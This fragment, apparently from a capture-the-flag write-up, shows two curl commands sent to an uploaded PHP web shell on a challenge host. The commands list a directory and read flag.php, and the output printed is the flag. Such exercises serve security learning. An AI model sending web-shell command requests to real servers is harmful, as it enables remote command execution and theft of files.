 C:\Users\肖欣宇>curl -X GET "http://admin-writeup-test.actf.lol/uploads/shell.phtml?cmd=ls%20/home/web/writeup;"
clean.sh
flag.php
index.php
olduploads
uploads
C:\Users\肖欣宇>curl -X GET "http://admin-writeup-test.actf.lol/uploads/shell.phtml?cmd=cat%20/home/web/writeup/flag.php
;"
<?php
$flag="AAA{upload_and_bypass}";